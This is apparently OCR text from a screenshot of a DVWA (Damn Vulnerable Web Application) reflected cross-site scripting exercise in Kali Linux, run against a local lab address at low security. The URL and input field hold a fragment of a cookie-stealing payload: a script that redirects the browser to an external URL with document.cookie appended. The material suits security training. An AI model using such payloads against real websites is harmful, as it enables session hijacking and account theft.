 8:38
Suggerimenti
Scopri come gestire le password.
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>document.location%3D`http%3A%2F%2F192.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
e=+document.cookie;</script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help